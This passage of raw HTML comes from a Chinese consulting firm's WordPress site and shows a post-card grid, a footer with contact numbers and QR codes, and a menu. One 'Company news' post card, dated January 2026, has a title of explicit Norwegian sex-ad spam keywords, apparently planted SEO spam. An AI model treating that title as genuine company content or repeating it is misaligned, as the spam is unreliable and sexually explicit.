<li class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-5 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:45px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-6 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-10 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:0px;--awb-margin-bottom:10px;--awb-font-size:var(--awb-typography5-font-size);"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography5-font-family);font-weight:var(--awb-typography5-font-weight);font-style:var(--awb-typography5-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography5-letter-spacing);text-transform:var(--awb-typography5-text-transform);--fontSize:13;--minFontSize:13;line-height:var(--awb-typography5-line-height);"><a href="http://tii-consulting.com/9574/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self"><a href="http://tii-consulting.com/category/company-news/" title="Company news">Company news</a></a></div></div><div class="fusion-title title fusion-title-11 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-margin-top:0px;--awb-link-color:var(--awb-color8);--awb-font-size:17px;"><h6 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:17;--minFontSize:17;line-height:1.4;"><a href="http://tii-consulting.com/9574/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Knulle eldre damer nakne svenske jenter | gratis kontaktannonse milf solo</a></h6></div><div class="fusion-text fusion-text-3" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>29 1 月, 2026</p>
</div></div></div></div></div></li>
</ul></div></div></div></div></div>
				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-mask-background fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling lazyload" style="--link_hover_color: #000000;--link_color: #000000;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:90px;--awb-padding-bottom:90px;--awb-padding-top-medium:80px;--awb-padding-bottom-medium:80px;--awb-padding-top-small:60px;--awb-padding-bottom-small:60px;--awb-background-color:rgba(0,0,0,0);--awb-background-size:cover;--awb-flex-wrap:wrap;" data-bg="http://tii-consulting.com/wp-content/uploads/2023/11/背景第二套-8-1024x205.jpg" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_2_5 2_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:40%;--awb-margin-top-large:0px;--awb-spacing-right-large:4.8%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:4.8%;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:4.8%;--awb-spacing-left-medium:4.8%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:48px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-margin-bottom:45px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" has-fusion-standard-logo fusion-imageframe imageframe-none imageframe-6 hover-type-none"><a class="fusion-no-lightbox" href="http://tii-consulting.com/" target="_self"><img decoding="async" src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271600%27%20height%3D%27254%27%20viewBox%3D%270%200%201600%20254%27%3E%3Crect%20width%3D%271600%27%20height%3D%27254%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png 1x, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png 2x" style="max-height:254px;height:auto;" retina_url="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" width="1600" height="254" class="lazyload img-responsive fusion-standard-logo" alt="艾泊宇产品战略咨询官方网站 Logo" /></a></span></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-3 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-bottom:12px;" target="_self" data-hover="text_slide_up"><i class="fa-mobile-alt fas button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">18529576469</span><span class="fusion-button-text">18529576469</span></div></a></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-4 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" data-hover="text_slide_up"><i class="fa-mobile-alt fas button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">18968152451</span><span class="fusion-button-text">18968152451</span></div></a></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-5 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-top:12px;" target="_self" data-hover="text_slide_up"><i class="fa-weixin fab button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">ailaosi01</span><span class="fusion-button-text">ailaosi01</span></div></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-7 hover-type-none"><img decoding="async" width="300" height="300" title="qrcode_for_gh_307e33cf78e2_860" src="http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860.jpg" data-orig-src="http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860-300x300.jpg" alt class="lazyload img-responsive wp-image-8177" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27860%27%20height%3D%27860%27%20viewBox%3D%270%200%20860%20860%27%3E%3Crect%20width%3D%27860%27%20height%3D%27860%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860-200x200.jpg 200w, http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860.jpg 860w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 300px" /></span></div><div class="fusion-text fusion-text-4" style="--awb-text-color:#f2f2f2;"><p>关注微信公众平台</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-8 hover-type-none"><img decoding="async" width="300" height="300" title="Snipaste_2023-11-03_01-43-15" src="http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-300x300.png" alt class="lazyload img-responsive wp-image-9952" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27738%27%20height%3D%27738%27%20viewBox%3D%270%200%20738%20738%27%3E%3Crect%20width%3D%27738%27%20height%3D%27738%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-200x200.png 200w, http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-400x400.png 400w, http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-600x600.png 600w, http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15.png 738w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 200px" /></span></div><div class="fusion-text fusion-text-5" style="--awb-text-color:#f2f2f2;"><p>关注视频号</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-9 hover-type-none"><img decoding="async" width="300" height="300" title="1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5" src="http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5-300x300.png" alt class="lazyload img-responsive wp-image-9953" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27400%27%20height%3D%27400%27%20viewBox%3D%270%200%20400%20400%27%3E%3Crect%20width%3D%27400%27%20height%3D%27400%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5-200x200.png 200w, http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5.png 400w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 200px" /></span></div><div class="fusion-text fusion-text-6" style="--awb-text-color:#f2f2f2;"><p>关注抖音</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:30px;--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 70%));--awb-border-top:1px;--awb-border-style:solid;--awb-width-large:100%;--awb-margin-top-large:64px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-margin-top-medium:42px;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:32px;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-space-between fusion-content-layout-row"><div class="fusion-text fusion-text-7 fusion-text-no-margin" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-color:var(--awb-color1);--awb-margin-bottom:0px;--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>© All rights reserved. • 深圳腾云管理咨询有限公司</p>
</div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color4);--awb-box-colors-hover:var(--awb-color1);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/ThemeFusion-101565403356430/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/theme_fusion"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/themefusion/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" aria-label="youtube" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UC_C7uAOAH9RMzZs-CKCZ62w"></a></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-8" style="--awb-font-size:13px;"><p style="color: #ffffff;"><a href="http://beian.miit.gov.cn" style="color: rgb(247, 247, 247);">粤ICP备14090781号</a></p>
</div></div></div></div></div>
</div></div>
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">页面加载链接</a>

		<div class="avada-footer-scripts">
			<div id="awb-oc-55" class="awb-off-canvas-wrap type-sliding-bar position-right" style="--awb-horizontal-position:flex-end;--awb-horizontal-position-medium:center;--awb-horizontal-position-small:center;--awb-vertical-position:flex-end;--awb-vertical-position-medium:center;--awb-vertical-position-small:center;--awb-overlay-background-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%));--awb-width:380px;--awb-height:100dvh;--awb-box-shadow:;--awb-background-color:var(--awb-color1);--awb-content-layout:column;--awb-align-content:flex-start;--awb-valign-content:flex-start;--awb-content-wrap:wrap;--awb-close-button-margin-top:30px;--awb-close-button-color:var(--awb-color6);--awb-close-icon-size:18px;--awb-close-button-color-hover:var(--awb-color5);" data-id="55"><div class="awb-off-canvas" tabindex="-1"><button class="off-canvas-close awb-icon-close close-position-right" aria-label="关闭"></button><div class="awb-off-canvas-inner content-layout-column" style=""><div class="off-canvas-content"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:10px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-color:var(--awb-color4);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-min-height:95vh;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-17 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:35px;--awb-padding-right:15px;--awb-padding-bottom:35px;--awb-padding-left:15px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1px;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-12 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color7);--awb-margin-bottom:45px;--awb-margin-bottom-small:48px;--awb-margin-bottom-medium:35px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:28.43;line-height:1.4;">Let’s Make Things Happen</h4></div><nav class="awb-menu awb-menu_column awb-menu_em-click mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_v-stacked awb-submenu_cm_toggle fusion-no-large-visibility" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-margin-bottom:30px;--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:4px;--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color7);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color5);--awb-submenu-color:var(--awb-color8);--awb-submenu-bg:hsla(var(--awb-color4-h),var(--awb-color4-s),var(--awb-color4-l),calc(var(--awb-color4-a) - 90%));--awb-submenu-sep-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%));--awb-submenu-active-bg:hsla(var(--awb-color4-h),var(--awb-color4-s),var(--awb-color4-l),calc(var(--awb-color4-a) - 75%));--awb-submenu-active-color:var(--awb-color8);--awb-submenu-space:9px;--awb-submenu-font-size:var(--awb-typography5-font-size);--awb-submenu-text-transform:var(--awb-typography5-text-transform);--awb-submenu-line-height:var(--awb-typography5-line-height);--awb-submenu-letter-spacing:var(--awb-typography5-letter-spacing);--awb-icons-color:var(--awb-color7);--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color7);--awb-mobile-active-bg:var(--awb-color1);--awb-mobile-active-color:var(--awb-color8);--awb-mobile-trigger-color:var(--awb-color8);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography5-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography5-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography5-font-style);--awb-fusion-font-family-mobile-typography:&quot;Inter&quot;;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:700;" aria-label="Corporation Main Menu" data-breakpoint="0" data-count="1" data-transition-type="center" data-transition-time="300"><ul id="menu-corporation-main-menu-1" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8889 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="8889"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">首页</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9931"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/9855-2/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">品牌介绍</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9932"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e4%ba%a7%e5%93%81%e4%bb%8b%e7%bb%8d/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">产品介绍</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9933"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e6%88%90%e5%8a%9f%e6%a1%88%e4%be%8b/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">成功案例</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9934"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e5%85%ac%e5%8f%b8%e6%84%bf%e6%99%af/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">公司愿景</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9935"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/resources/resources-no-sidebar/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">观点文章</span></a></li></ul></nav><div class="fusion-title title fusion-title-13 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color7);--awb-margin-bottom:10px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Contact Info</h5></div><div class="fusion-text fusion-text-9 fusion-text-no-margin" style="--awb-font-size:15px;--awb-text-color:var(--awb-color7);--awb-margin-bottom:40px;"><p>41 Avada Avenue, Florida, 98765</p>
<p>403-904-3623</p>
